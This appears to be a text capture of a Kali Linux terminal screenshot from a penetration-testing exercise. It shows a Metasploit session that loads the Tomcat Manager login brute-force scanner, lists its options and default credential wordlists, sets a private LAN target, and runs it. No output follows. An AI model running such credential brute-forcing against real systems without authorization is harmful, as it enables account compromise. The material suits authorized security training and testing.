 root@kali: ~
File Actions Edit View Help
Interact with a module by name or index. For example info 23, use 23 or use post/windows/gather/enum_tomcat
msf6 > use 9
msf6 auxiliary(scanner/http/tomcat_mgr_login) > show options
Module options (auxiliary/scanner/http/tomcat_mgr_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no The HTTP password to specify for authentication
PASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax '
file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TARGETURI /manager/html yes URI for Manager login. Default is /manager/html
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no The HTTP username to specify for authentication
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_userpass.txt no File containing users and passwords separated by space, one pair per l
ine
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.txt no File containing users, one per line
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RHOST 192.168.1.104
RHOST => 192.168.1.104
msf6 auxiliary(scanner/http/tomcat_mgr_login) > run